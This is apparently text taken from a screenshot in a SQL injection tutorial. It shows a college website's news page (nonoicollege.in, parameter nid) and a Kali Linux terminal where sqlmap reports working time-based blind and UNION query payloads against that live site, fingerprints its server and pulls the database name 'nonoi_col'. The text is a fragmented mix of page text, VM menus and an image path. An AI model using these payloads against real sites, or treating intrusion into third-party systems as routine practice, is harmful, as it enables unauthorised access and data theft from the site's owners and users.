 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course Rule
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,
DETAILS :
Admission data list of B.A. 1st S
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:43
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: nid=21 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: nid=21 UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a7171,0x494f745474
436a4f4d5178434773576b44726e53774c51536a446957626f6e6843434d464d4a6242,0x717876
7171),NULL-- OJlX
---
[07:43:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL > 5.0.11
[07:43:53] [INFO] fetching current database
current database: 'nonoi_col'
[07:43:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/nonoicollege.in'
[*] shutting down at 07:43:53
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。